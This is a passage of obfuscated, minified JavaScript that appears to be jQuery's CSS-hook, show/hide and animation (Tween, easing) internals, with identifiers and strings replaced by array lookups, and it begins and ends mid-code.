_0x9b40x4,_0x9b40x5=_0x9b40xe(_0x9b40x3[_0x5489[45]](_0x9b40x2))[_0x5489[491]](_0x9b40x3[_0x5489[423]]),_0x9b40x6=_0x9b40x1[_0x5489[492]]&& (_0x9b40x4= _0x9b40x1[_0x5489[492]](_0x9b40x5[0]))?_0x9b40x4[_0x5489[359]]:_0x9b40xe[_0x5489[360]](_0x9b40x5[0],_0x5489[359]);return _0x9b40x5[_0x5489[493]](),_0x9b40x6}function _0x9b40x49(_0x9b40x1){var _0x9b40x2=_0x9b40xc,_0x9b40x3=_0x9b40x47[_0x9b40x1];return _0x9b40x3|| (_0x9b40x3= _0x9b40x48(_0x9b40x1,_0x9b40x2),_0x5489[358]!== _0x9b40x3&& _0x9b40x3|| (_0x9b40x46= (_0x9b40x46|| _0x9b40xe(_0x5489[494]))[_0x5489[491]](_0x9b40x2[_0x5489[144]]),_0x9b40x2= _0x9b40x46[0][_0x5489[288]],_0x9b40x2[_0x5489[495]](),_0x9b40x2[_0x5489[496]](),_0x9b40x3= _0x9b40x48(_0x9b40x1,_0x9b40x2),_0x9b40x46[_0x5489[493]]()),_0x9b40x47[_0x9b40x1]= _0x9b40x3),_0x9b40x3}var _0x9b40x4a=/^margin/,_0x9b40x4b= new RegExp(_0x5489[95]+ _0x9b40x2b+ _0x5489[497],_0x5489[102]),_0x9b40x4c=function(_0x9b40x2){return _0x9b40x2[_0x5489[115]][_0x5489[147]][_0x5489[498]]?_0x9b40x2[_0x5489[115]][_0x5489[147]][_0x5489[499]](_0x9b40x2,null):_0x9b40x1[_0x5489[499]](_0x9b40x2,null)};function _0x9b40x4d(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8=_0x9b40x1[_0x5489[500]];return _0x9b40x3= _0x9b40x3|| _0x9b40x4c(_0x9b40x1),_0x9b40x3&& (_0x9b40x7= _0x9b40x3[_0x5489[501]](_0x9b40x2)|| _0x9b40x3[_0x9b40x2]),_0x9b40x3&& (_0x5489[13]!== _0x9b40x7|| _0x9b40xe[_0x5489[200]](_0x9b40x1[_0x5489[115]],_0x9b40x1)|| (_0x9b40x7= _0x9b40xe[_0x5489[500]](_0x9b40x1,_0x9b40x2)),_0x9b40x4b[_0x5489[122]](_0x9b40x7)&& _0x9b40x4a[_0x5489[122]](_0x9b40x2)&& (_0x9b40x4= _0x9b40x8[_0x5489[502]],_0x9b40x5= _0x9b40x8[_0x5489[503]],_0x9b40x6= _0x9b40x8[_0x5489[504]],_0x9b40x8[_0x5489[503]]= _0x9b40x8[_0x5489[504]]= _0x9b40x8[_0x5489[502]]= _0x9b40x7,_0x9b40x7= _0x9b40x3[_0x5489[502]],_0x9b40x8[_0x5489[502]]= _0x9b40x4,_0x9b40x8[_0x5489[503]]= _0x9b40x5,_0x9b40x8[_0x5489[504]]= _0x9b40x6)),void(0)!== _0x9b40x7?_0x9b40x7+ _0x5489[13]:_0x9b40x7}function _0x9b40x4e(_0x9b40x1,_0x9b40x2){return {get:function(){return _0x9b40x1()?void( delete this[_0x5489[285]]):(this[_0x5489[285]]= _0x9b40x2)[_0x5489[23]](this,arguments)}}}! function(){var _0x9b40x2,_0x9b40x3,_0x9b40x4=_0x9b40xc[_0x5489[144]],_0x9b40x5=_0x9b40xc[_0x5489[45]](_0x5489[135]),_0x9b40x6=_0x9b40xc[_0x5489[45]](_0x5489[135]);if(_0x9b40x6[_0x5489[500]]){_0x9b40x6[_0x5489[500]][_0x5489[505]]= _0x5489[506],_0x9b40x6[_0x5489[365]](!0)[_0x5489[500]][_0x5489[505]]= _0x5489[13],_0x9b40xb[_0x5489[507]]= _0x5489[506]=== _0x9b40x6[_0x5489[500]][_0x5489[505]],_0x9b40x5[_0x5489[500]][_0x5489[508]]= _0x5489[509],_0x9b40x5[_0x5489[49]](_0x9b40x6);function _0x9b40x7(){_0x9b40x6[_0x5489[500]][_0x5489[508]]= _0x5489[510],_0x9b40x6[_0x5489[165]]= _0x5489[13],_0x9b40x4[_0x5489[49]](_0x9b40x5);var _0x9b40x7=_0x9b40x1[_0x5489[499]](_0x9b40x6,null);_0x9b40x2= _0x5489[511]!== _0x9b40x7[_0x5489[148]],_0x9b40x3= _0x5489[512]=== _0x9b40x7[_0x5489[502]],_0x9b40x4[_0x5489[47]](_0x9b40x5)}_0x9b40x1[_0x5489[499]]&& _0x9b40xe[_0x5489[27]](_0x9b40xb,{pixelPosition:function(){return _0x9b40x7(),_0x9b40x2},boxSizingReliable:function(){return null== _0x9b40x3&& _0x9b40x7(),_0x9b40x3},reliableMarginRight:function(){var _0x9b40x2,_0x9b40x3=_0x9b40x6[_0x5489[49]](_0x9b40xc[_0x5489[45]](_0x5489[135]));return _0x9b40x3[_0x5489[500]][_0x5489[508]]= _0x9b40x6[_0x5489[500]][_0x5489[508]]= _0x5489[513],_0x9b40x3[_0x5489[500]][_0x5489[514]]= _0x9b40x3[_0x5489[500]][_0x5489[502]]= _0x5489[259],_0x9b40x6[_0x5489[500]][_0x5489[502]]= _0x5489[515],_0x9b40x4[_0x5489[49]](_0x9b40x5),_0x9b40x2=  !parseFloat(_0x9b40x1[_0x5489[499]](_0x9b40x3,null)[_0x5489[514]]),_0x9b40x4[_0x5489[47]](_0x9b40x5),_0x9b40x6[_0x5489[47]](_0x9b40x3),_0x9b40x2}})}}(),_0x9b40xe[_0x5489[516]]= function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4){var _0x9b40x5,_0x9b40x6,_0x9b40x7={};for(_0x9b40x6 in _0x9b40x2){_0x9b40x7[_0x9b40x6]= _0x9b40x1[_0x5489[500]][_0x9b40x6],_0x9b40x1[_0x5489[500]][_0x9b40x6]= _0x9b40x2[_0x9b40x6]};_0x9b40x5= _0x9b40x3[_0x5489[23]](_0x9b40x1,_0x9b40x4|| []);for(_0x9b40x6 in _0x9b40x2){_0x9b40x1[_0x5489[500]][_0x9b40x6]= _0x9b40x7[_0x9b40x6]};return _0x9b40x5};var _0x9b40x50=/^(none|table(?!-c[ea]).+)/,_0x9b40x51= new RegExp(_0x5489[95]+ _0x9b40x2b+ _0x5489[517],_0x5489[102]),_0x9b40x52= new RegExp(_0x5489[518]+ _0x9b40x2b+ _0x5489[89],_0x5489[102]),_0x9b40x53={position:_0x5489[519],visibility:_0x5489[181],display:_0x5489[520]},_0x9b40x54={letterSpacing:_0x5489[259],fontWeight:_0x5489[521]},_0x9b40x55=[_0x5489[522],_0x5489[523],_0x5489[524],_0x5489[525]];function _0x9b40x56(_0x9b40x1,_0x9b40x2){if(_0x9b40x2 in  _0x9b40x1){return _0x9b40x2};var _0x9b40x3=_0x9b40x2[0][_0x5489[11]]()+ _0x9b40x2[_0x5489[1]](1),_0x9b40x4=_0x9b40x2,_0x9b40x5=_0x9b40x55[_0x5489[15]];while(_0x9b40x5--){if(_0x9b40x2= _0x9b40x55[_0x9b40x5]+ _0x9b40x3,_0x9b40x2 in  _0x9b40x1){return _0x9b40x2}};return _0x9b40x4}function _0x9b40x57(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4=_0x9b40x51[_0x5489[116]](_0x9b40x2);return _0x9b40x4?Math[_0x5489[526]](0,_0x9b40x4[1]- (_0x9b40x3|| 0))+ (_0x9b40x4[2]|| _0x5489[527]):_0x9b40x2}function _0x9b40x58(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5){for(var _0x9b40x6=_0x9b40x3=== (_0x9b40x4?_0x5489[528]:_0x5489[529])?4:_0x5489[502]=== _0x9b40x2?1:0,_0x9b40x7=0;4> _0x9b40x6;_0x9b40x6+= 2){_0x5489[530]=== _0x9b40x3&& (_0x9b40x7+= _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x9b40x3+ _0x9b40x2c[_0x9b40x6],!0,_0x9b40x5)),_0x9b40x4?(_0x5489[529]=== _0x9b40x3&& (_0x9b40x7-= _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[531]+ _0x9b40x2c[_0x9b40x6],!0,_0x9b40x5)),_0x5489[530]!== _0x9b40x3&& (_0x9b40x7-= _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[528]+ _0x9b40x2c[_0x9b40x6]+ _0x5489[532],!0,_0x9b40x5))):(_0x9b40x7+= _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[531]+ _0x9b40x2c[_0x9b40x6],!0,_0x9b40x5),_0x5489[531]!== _0x9b40x3&& (_0x9b40x7+= _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[528]+ _0x9b40x2c[_0x9b40x6]+ _0x5489[532],!0,_0x9b40x5)))};return _0x9b40x7}function _0x9b40x59(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4=!0,_0x9b40x5=_0x5489[502]=== _0x9b40x2?_0x9b40x1[_0x5489[533]]:_0x9b40x1[_0x5489[534]],_0x9b40x6=_0x9b40x4c(_0x9b40x1),_0x9b40x7=_0x5489[535]=== _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[536],!1,_0x9b40x6);if(0>= _0x9b40x5|| null== _0x9b40x5){if(_0x9b40x5= _0x9b40x4d(_0x9b40x1,_0x9b40x2,_0x9b40x6),(0> _0x9b40x5|| null== _0x9b40x5)&& (_0x9b40x5= _0x9b40x1[_0x5489[500]][_0x9b40x2]),_0x9b40x4b[_0x5489[122]](_0x9b40x5)){return _0x9b40x5};_0x9b40x4= _0x9b40x7&& (_0x9b40xb[_0x5489[537]]()|| _0x9b40x5=== _0x9b40x1[_0x5489[500]][_0x9b40x2]),_0x9b40x5= parseFloat(_0x9b40x5)|| 0};return _0x9b40x5+ _0x9b40x58(_0x9b40x1,_0x9b40x2,_0x9b40x3|| (_0x9b40x7?_0x5489[528]:_0x5489[529]),_0x9b40x4,_0x9b40x6)+ _0x5489[527]}function _0x9b40x5a(_0x9b40x1,_0x9b40x2){for(var _0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6=[],_0x9b40x7=0,_0x9b40x8=_0x9b40x1[_0x5489[15]];_0x9b40x8> _0x9b40x7;_0x9b40x7++){_0x9b40x4= _0x9b40x1[_0x9b40x7],_0x9b40x4[_0x5489[500]]&& (_0x9b40x6[_0x9b40x7]= _0x9b40x26[_0x5489[285]](_0x9b40x4,_0x5489[538]),_0x9b40x3= _0x9b40x4[_0x5489[500]][_0x5489[359]],_0x9b40x2?(_0x9b40x6[_0x9b40x7]|| _0x5489[358]!== _0x9b40x3|| (_0x9b40x4[_0x5489[500]][_0x5489[359]]= _0x5489[13]),_0x5489[13]=== _0x9b40x4[_0x5489[500]][_0x5489[359]]&& _0x9b40x2d(_0x9b40x4)&& (_0x9b40x6[_0x9b40x7]= _0x9b40x26[_0x5489[325]](_0x9b40x4,_0x5489[538],_0x9b40x49(_0x9b40x4[_0x5489[52]])))):(_0x9b40x5= _0x9b40x2d(_0x9b40x4),_0x5489[358]=== _0x9b40x3&& _0x9b40x5|| _0x9b40x26[_0x5489[336]](_0x9b40x4,_0x5489[538],_0x9b40x5?_0x9b40x3:_0x9b40xe[_0x5489[360]](_0x9b40x4,_0x5489[359]))))};for(_0x9b40x7= 0;_0x9b40x8> _0x9b40x7;_0x9b40x7++){_0x9b40x4= _0x9b40x1[_0x9b40x7],_0x9b40x4[_0x5489[500]]&& (_0x9b40x2&& _0x5489[358]!== _0x9b40x4[_0x5489[500]][_0x5489[359]]&& _0x5489[13]!== _0x9b40x4[_0x5489[500]][_0x5489[359]]|| (_0x9b40x4[_0x5489[500]][_0x5489[359]]= _0x9b40x2?_0x9b40x6[_0x9b40x7]|| _0x5489[13]:_0x5489[358]))};return _0x9b40x1}_0x9b40xe[_0x5489[27]]({cssHooks:{opacity:{get:function(_0x9b40x1,_0x9b40x2){if(_0x9b40x2){var _0x9b40x3=_0x9b40x4d(_0x9b40x1,_0x5489[539]);return _0x5489[13]=== _0x9b40x3?_0x5489[540]:_0x9b40x3}}}},cssNumber:{columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"\x66\x6C\x6F\x61\x74":_0x5489[541]},style:function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4){if(_0x9b40x1&& 3!== _0x9b40x1[_0x5489[39]]&& 8!== _0x9b40x1[_0x5489[39]]&& _0x9b40x1[_0x5489[500]]){var _0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8=_0x9b40xe[_0x5489[335]](_0x9b40x2),_0x9b40x9=_0x9b40x1[_0x5489[500]];return _0x9b40x2= _0x9b40xe[_0x5489[542]][_0x9b40x8]|| (_0x9b40xe[_0x5489[542]][_0x9b40x8]= _0x9b40x56(_0x9b40x9,_0x9b40x8)),_0x9b40x7= _0x9b40xe[_0x5489[543]][_0x9b40x2]|| _0x9b40xe[_0x5489[543]][_0x9b40x8],void(0)=== _0x9b40x3?_0x9b40x7&& _0x5489[285] in  _0x9b40x7&& void(0)!== (_0x9b40x5= _0x9b40x7[_0x5489[285]](_0x9b40x1,!1,_0x9b40x4))?_0x9b40x5:_0x9b40x9[_0x9b40x2]:(_0x9b40x6=  typeof _0x9b40x3,_0x5489[54]=== _0x9b40x6&& (_0x9b40x5= _0x9b40x52[_0x5489[116]](_0x9b40x3))&& (_0x9b40x3= (_0x9b40x5[1]+ 1)* _0x9b40x5[2]+ parseFloat(_0x9b40xe[_0x5489[360]](_0x9b40x1,_0x9b40x2)),_0x9b40x6= _0x5489[63]),null!= _0x9b40x3&& _0x9b40x3=== _0x9b40x3&& (_0x5489[63]!== _0x9b40x6|| _0x9b40xe[_0x5489[544]][_0x9b40x8]|| (_0x9b40x3+= _0x5489[527]),_0x9b40xb[_0x5489[507]]|| _0x5489[13]!== _0x9b40x3|| 0!== _0x9b40x2[_0x5489[4]](_0x5489[545])|| (_0x9b40x9[_0x9b40x2]= _0x5489[546]),_0x9b40x7&& _0x5489[336] in  _0x9b40x7&& void(0)=== (_0x9b40x3= _0x9b40x7[_0x5489[336]](_0x9b40x1,_0x9b40x3,_0x9b40x4))|| (_0x9b40x9[_0x9b40x2]= _0x9b40x3)),void(0))}},css:function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4){var _0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8=_0x9b40xe[_0x5489[335]](_0x9b40x2);return _0x9b40x2= _0x9b40xe[_0x5489[542]][_0x9b40x8]|| (_0x9b40xe[_0x5489[542]][_0x9b40x8]= _0x9b40x56(_0x9b40x1[_0x5489[500]],_0x9b40x8)),_0x9b40x7= _0x9b40xe[_0x5489[543]][_0x9b40x2]|| _0x9b40xe[_0x5489[543]][_0x9b40x8],_0x9b40x7&& _0x5489[285] in  _0x9b40x7&& (_0x9b40x5= _0x9b40x7[_0x5489[285]](_0x9b40x1,!0,_0x9b40x3)),void(0)=== _0x9b40x5&& (_0x9b40x5= _0x9b40x4d(_0x9b40x1,_0x9b40x2,_0x9b40x4)),_0x5489[547]=== _0x9b40x5&& _0x9b40x2 in  _0x9b40x54&& (_0x9b40x5= _0x9b40x54[_0x9b40x2]),_0x5489[13]=== _0x9b40x3|| _0x9b40x3?(_0x9b40x6= parseFloat(_0x9b40x5),_0x9b40x3===  !0|| _0x9b40xe[_0x5489[548]](_0x9b40x6)?_0x9b40x6|| 0:_0x9b40x5):_0x9b40x5}}),_0x9b40xe[_0x5489[20]]([_0x5489[549],_0x5489[502]],function(_0x9b40x1,_0x9b40x2){_0x9b40xe[_0x5489[543]][_0x9b40x2]= {get:function(_0x9b40x1,_0x9b40x3,_0x9b40x4){return _0x9b40x3?_0x9b40x50[_0x5489[122]](_0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[359]))&& 0=== _0x9b40x1[_0x5489[533]]?_0x9b40xe[_0x5489[516]](_0x9b40x1,_0x9b40x53,function(){return _0x9b40x59(_0x9b40x1,_0x9b40x2,_0x9b40x4)}):_0x9b40x59(_0x9b40x1,_0x9b40x2,_0x9b40x4):void(0)},set:function(_0x9b40x1,_0x9b40x3,_0x9b40x4){var _0x9b40x5=_0x9b40x4&& _0x9b40x4c(_0x9b40x1);return _0x9b40x57(_0x9b40x1,_0x9b40x3,_0x9b40x4?_0x9b40x58(_0x9b40x1,_0x9b40x2,_0x9b40x4,_0x5489[535]=== _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[536],!1,_0x9b40x5),_0x9b40x5):0)}}}),_0x9b40xe[_0x5489[543]][_0x5489[514]]= _0x9b40x4e(_0x9b40xb[_0x5489[550]],function(_0x9b40x1,_0x9b40x2){return _0x9b40x2?_0x9b40xe[_0x5489[516]](_0x9b40x1,{display:_0x5489[551]},_0x9b40x4d,[_0x9b40x1,_0x5489[514]]):void(0)}),_0x9b40xe[_0x5489[20]]({margin:_0x5489[13],padding:_0x5489[13],border:_0x5489[532]},function(_0x9b40x1,_0x9b40x2){_0x9b40xe[_0x5489[543]][_0x9b40x1+ _0x9b40x2]= {expand:function(_0x9b40x3){for(var _0x9b40x4=0,_0x9b40x5={},_0x9b40x6=_0x5489[54]==  typeof _0x9b40x3?_0x9b40x3[_0x5489[58]](_0x5489[57]):[_0x9b40x3];4> _0x9b40x4;_0x9b40x4++){_0x9b40x5[_0x9b40x1+ _0x9b40x2c[_0x9b40x4]+ _0x9b40x2]= _0x9b40x6[_0x9b40x4]|| _0x9b40x6[_0x9b40x4- 2]|| _0x9b40x6[0]};return _0x9b40x5}},_0x9b40x4a[_0x5489[122]](_0x9b40x1)|| (_0x9b40xe[_0x5489[543]][_0x9b40x1+ _0x9b40x2][_0x5489[336]]= _0x9b40x57)}),_0x9b40xe[_0x5489[10]][_0x5489[27]]({css:function(_0x9b40x1,_0x9b40x2){return _0x9b40x24(this,function(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4,_0x9b40x5,_0x9b40x6={},_0x9b40x7=0;if(_0x9b40xe[_0x5489[32]](_0x9b40x2)){for(_0x9b40x4= _0x9b40x4c(_0x9b40x1),_0x9b40x5= _0x9b40x2[_0x5489[15]];_0x9b40x5> _0x9b40x7;_0x9b40x7++){_0x9b40x6[_0x9b40x2[_0x9b40x7]]= _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x9b40x2[_0x9b40x7],!1,_0x9b40x4)};return _0x9b40x6};return void(0)!== _0x9b40x3?_0x9b40xe[_0x5489[500]](_0x9b40x1,_0x9b40x2,_0x9b40x3):_0x9b40xe[_0x5489[360]](_0x9b40x1,_0x9b40x2)},_0x9b40x1,_0x9b40x2,arguments[_0x5489[15]]> 1)},show:function(){return _0x9b40x5a(this,!0)},hide:function(){return _0x9b40x5a(this)},toggle:function(_0x9b40x1){return _0x5489[28]==  typeof _0x9b40x1?_0x9b40x1?this[_0x5489[552]]():this[_0x5489[553]]():this[_0x5489[20]](function(){_0x9b40x2d(this)?_0x9b40xe(this)[_0x5489[552]]():_0x9b40xe(this)[_0x5489[553]]()})}});function _0x9b40x5b(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5){return  new _0x9b40x5b[_0x5489[12]][_0x5489[9]](_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5)}_0x9b40xe[_0x5489[554]]= _0x9b40x5b,_0x9b40x5b[_0x5489[12]]= {constructor:_0x9b40x5b,init:function(_0x9b40x1,_0x9b40x2,_0x9b40x3,_0x9b40x4,_0x9b40x5,_0x9b40x6){this[_0x5489[408]]= _0x9b40x1,this[_0x5489[555]]= _0x9b40x3,this[_0x5489[556]]= _0x9b40x5|| _0x5489[557],this[_0x5489[558]]= _0x9b40x2,this[_0x5489[559]]= this[_0x5489[56]]= this[_0x5489[560]](),this[_0x5489[561]]= _0x9b40x4,this[_0x5489[562]]= _0x9b40x6|| (_0x9b40xe[_0x5489[544]][_0x9b40x3]?_0x5489[13]:_0x5489[527])},cur:function(){var _0x9b40x1=_0x9b40x5b[_0x5489[563]][this[_0x5489[555]]];return _0x9b40x1&& _0x9b40x1[_0x5489[285]]?_0x9b40x1[_0x5489[285]](this):_0x9b40x5b[_0x5489[563]][_0x5489[402]][_0x5489[285]](this)},run:function(_0x9b40x1){var _0x9b40x2,_0x9b40x3=_0x9b40x5b[_0x5489[563]][this[_0x5489[555]]];return this[_0x5489[558]][_0x5489[564]]?this[_0x5489[565]]= _0x9b40x2= _0x9b40xe[_0x5489[556]][this[_0x5489[556]]](_0x9b40x1,this[_0x5489[558]][_0x5489[564]]* _0x9b40x1,0,1,this[_0x5489[558]][_0x5489[564]]):this[_0x5489[565]]= _0x9b40x2= _0x9b40x1,this[_0x5489[56]]= (this[_0x5489[561]]- this[_0x5489[559]])* _0x9b40x2+ this[_0x5489[559]],this[_0x5489[558]][_0x5489[566]]&& this[_0x5489[558]][_0x5489[566]][_0x5489[14]](this[_0x5489[408]],this[_0x5489[56]],this),_0x9b40x3&& _0x9b40x3[_0x5489[336]]?_0x9b40x3[_0x5489[336]](this):_0x9b40x5b[_0x5489[563]][_0x5489[402]][_0x5489[336]](this),this}},_0x9b40x5b[_0x5489[12]][_0x5489[9]][_0x5489[12]]= _0x9b40x5b[_0x5489[12]],_0x9b40x5b[_0x5489[563]]= {_default:{get:function(_0x9b40x1){var _0x9b40x2;return null== _0x9b40x1[_0x5489[408]][_0x9b40x1[_0x5489[555]]]|| _0x9b40x1[_0x5489[408]][_0x5489[500]]&& null!= _0x9b40x1[_0x5489[408]][_0x5489[500]][_0x9b40x1[_0x5489[555]]]?(_0x9b40x2= _0x9b40xe[_0x5489[360]](_0x9b40x1[_0x5489[408]],_0x9b40x1[_0x5489[555]],_0x5489[13]),_0x9b40x2&& _0x5489[567]!== _0x9b40x2?_0x9b40x2:0):_0x9b40x1[_0x5489[408]][_0x9b40x1[_0x5489[555]]]},set:function(_0x9b40x1){_0x9b40xe[_0x5489[346]][_0x5489[566]][_0x9b40x1[_0x5489[555]]]?_0x9b40xe[_0x5489[346]][_0x5489[566]][_0x9b40x1[_0x5489[555]]](_0x9b40x1):_0x9b40x1[_0x5489[408]][_0x5489[500]]&& (null!= _0x9b40x1[_0x5489[408]][_0x5489[500]][_0x9b40xe[_0x5489[542]][_0x9b40x1[_0x5489[555]]]]|| _0x9b40xe[_0x5489[543]][_0x9b40x1[_0x5489[555]]])?_0x9b40xe[_0x5489[500]](_0x9b40x1[_0x5489[408]],_0x9b40x1[_0x5489[555]],_0x9b40x1[_0x5489[56]]+ _0x9b40x1[_0x5489[562]]):_0x9b40x1[_0x5489[408]][_0x9b40x1[_0x5489[555]]]= _0x9b40x1[_0x5489[56]]}}},_0x9b40x5b[_0x5489[563]][_0x5489[428]]= _0x9b40x5b[_0x5489[563]][_0x5489[424]]= {set:function(_0x9b40x1){_0x9b40x1[_0x5489[408]][_0x5489[39]]&& _0x9b40x1[_0x5489[408]][_0x5489[48]]&& (_0x9b40x1[_0x5489[408]][_0x9b40x1[_0x5489[555]]]= _0x9b40x1[_0x5489[56]])}},_0x9b40xe[_0x5489[556]]= {linear:function(_0x9b40x1){return _0x9b40x1},swing:function(_0x9b40x1){return 0.5- Math[_0x5489[569]](_0x9b40x1* Math[_0x5489[568]])/ 2}},_0x9b40xe[_0x5489[346]]= _0x9b40x5b[_0x5489[12]][_0x5489[9]],_0x9b40xe[_0x5489[346]][_0x5489[566]]= {};var _0x9b40x5c,_0x9b40x5d,_0x9b40x5e=/^(?:toggle|show|hide)$/,_0x9b40x5f= new RegExp(_0x5489[570]+ _0x9b40x2b+ _0x5489[571],_0x5489[102]),_0x9b40x60=/queueHooks$/,_0x9b40x61=[_0x9b40x66],_0x9b40x62={"\x2A":[function(_0x9b40x1,_0x9b40x2){var _0x9b40x3=this[_0x5489[572]](_0x9b40x1,_0x9b40x2),_0x9b40x4=_0x9b40x3[_0x5489[560]](),_0x9b40x5=_0x9b40x5f[_0x5489[116]](_0x9b40x2),_0x9b40x6=_0x9b40x5&& _0x9b40x5[3]|| (_0x9b40xe[_0x5489[544]][_0x9b40x1]?_0x5489[13]:_0x5489[527]),_0x9b40x7=(_0x9b40xe[_0x5489[544]][_0x9b40x1]|| _0x5489[527]!== _0x9b40x6&&  +_0x9b40x4)&& _0x9b40x5f[_0x5489[116]](_0x9b40xe[_0x5489[360]](_0x9b40x3[_0x5489[408]],_0x9b40x1)),_0x9b40x8=1,_0x9b40x9=20;if(_0x9b40x7&& _0x9b40x7[3]!== _0x9b40x6){_0x9b40x6= _0x9b40x6|| _0x9b40x7[3],_0x9b40x5= _0x9b40x5|| [],_0x9b40x7= +_0x9b40x4|| 1;do{_0x9b40x8= _0x9b40x8|| _0x5489[573],_0x9b40x7/= _0x9b40x8,_0x9b40xe[_0x5489[500]](_0x9b40x3[_0x5489[408]],_0x9b40x1,_0x9b40x7+ _0x9b40x6)}while(_0x9b40x8!== (_0x9b40x8= _0x9b40x3[_0x5489[560]]()/ _0x9b40x4)&& 1!== _0x9b40x8&&  --_0x9b40x9);};return _0x9b40x5&& (_0x9b40x7= _0x9b40x3[_0x5489[559]]= +_0x9b40x7||  +_0x9b40x4 || 0,_0x9b40x3[_0x5489[562]]= _0x9b40x6,_0x9b40x3[_0x5489[561]]= _0x9b40x5[1]?_0x9b40x7+ (_0x9b40x5[1]+ 1)* _0x9b40x5[2]:+_0x9b40x5[2]),_0x9b40x3}]};function _0x9b40x63(){return setTimeout(function(){_0x9b40x5c= void(0)}),_0x9b40x5c= _0x9b40xe[_0x5489[56]]()}function _0x9b40x64(_0x9b40x1,_0x9b40x2){var _0x9b40x3,_0x9b40x4=0,_0x9b40x5={height:_0x9b40x1};for(_0x9b40x2= _0x9b40x2?1:0;4> _0x9b40x4;_0x9b40x4+= 2- _0x9b40x2){_0x9b40x3= _0x9b40x2c[_0x9b40x4],_0x9b40x5[_0x5489[530]+ _0x9b40x3]= _0x9b40x5[_0x5489[531]+ _0x9b40x3]= _0x9b40x1};return _0x9b40x2&& (_0x9b40x5[_0x5489[539]]= _0x9b40x5[_0x5489[502]]= _0x9b40x1),_0x9b40x5}function _0x9b40x65(_0x9b40x1,_0x9b40x2,_0x9b40x3){for(var _0x9b40x4,_0x9b40x5=(_0x9b40x62[_0x9b40x2]|| [])[_0x5489[2]](_0x9b40x62[_0x5489[87]]),_0x9b40x6=0,_0x9b40x7=_0x9b40x5[_0x5489[15]];_0x9b40x7> _0x9b40x6;_0x9b40x6++){if(_0x9b40x4= _0x9b40x5[_0x9b40x6][_0x5489[14]](_0x9b40x3,_0x9b40x2,_0x9b40x1)){return _0x9b40x4}}}function _0x9b40x66(_0x9b40x1,_0x9b40x2,_0x9b40x3){var _0x9b40x4,_0x9b40x5,_0x9b40x6,_0x9b40x7,_0x9b40x8,_0x9b40x9,_0x9b40xa,_0x9b40xb,_0x9b40xc=this,_0x9b40xd={},_0x9b40xf=_0x9b40x1[_0x5489[500]],_0x9b40x10=_0x9b40x1[_0x5489[39]]&& _0x9b40x2d(_0x9b40x1),_0x9b40x11=_0x9b40x26[_0x5489[285]](_0x9b40x1,_0x5489[574]);_0x9b40x3[_0x5489[347]]|| (_0x9b40x8= _0x9b40xe._queueHooks(_0x9b40x1,_0x5489[346]),null== _0x9b40x8[_0x5489[575]]&& (_0x9b40x8[_0x5489[575]]= 0,_0x9b40x9= _0x9b40x8[_0x5489[252]][_0x5489[351]],_0x9b40x8[_0x5489[252]][_0x5489[351]]= function(){_0x9b40x8[_0x5489[575]]|| _0x9b40x9()}),_0x9b40x8[_0x5489[575]]++,_0x9b40xc[_0x5489[576]](function(){_0x9b40xc[_0x5489[576]](function(){_0x9b40x8[_0x5489[575]]--,_0x9b40xe[_0x5489[347]](_0x9b40x1,_0x5489[346])[_0x5489[15]]|| _0x9b40x8[_0x5489[252]][_0x5489[351]]()})})),1=== _0x9b40x1[_0x5489[39]]&& (_0x5489[549] in  _0x9b40x2|| _0x5489[502] in  _0x9b40x2)&& (_0x9b40x3[_0x5489[577]]= [_0x9b40xf[_0x5489[577]],_0x9b40xf[_0x5489[578]],_0x9b40xf[_0x5489[579]]],_0x9b40xa= _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[359]),_0x9b40xb= _0x5489[358]=== _0x9b40xa?_0x9b40x26[_0x5489[285]](_0x9b40x1,_0x5489[538])|| _0x9b40x49(_0x9b40x1[_0x5489[52]]):_0x9b40xa,_0x5489[580]=== _0x9b40xb&& _0x5489[358]=== _0x9b40xe[_0x5489[360]](_0x9b40x1,_0x5489[581])&& (_0x9b40xf[_0x5489[359]]= _0x5489[551])),_0x9b40x3[_0x5489[577]]&& (_0x9b40xf[_0x5489[577]]= _0x5489[181],_0x9b40xc[_0x5489[576]](function(){_0x9b40xf[_0x5489[577]]= _0x9b40x3[_0x5489[577]][0],_0x9b40xf[_0x5489[578]]= _0x9b40x3[_0x5489[577]][1],_0x9b40xf[_0x5489[579]]= _0x9b40x3[_0x5489[577]][2]}));for(_0x9b40x4 in _0x9b40x2){if(_0x9b40x5= _0x9b40x2[_0x9b40x4],_0x9b40x5e[_0x5489[116]](_0x9b40x5)){if( delete _0x9b40x2[_0x9b40x4],_0x9b40x6= _0x9b40x6|| _0x5489[582]=== _0x9b40x5,_0x9b40x5=== (_0x9b40x10?_0x5489[553]:_0x5489[552])){if(_0x5489[552]!== _0x9b40x5||  !_0x9b40x11|| void(0)=== _0x9b40x11[_0x9b40x4]){continue};_0x9b40x10=  !0};_0x9b40xd[_0x9b40x4]= _0x9b40x11&& _0x9b40x11[_0x9b40x4]|| 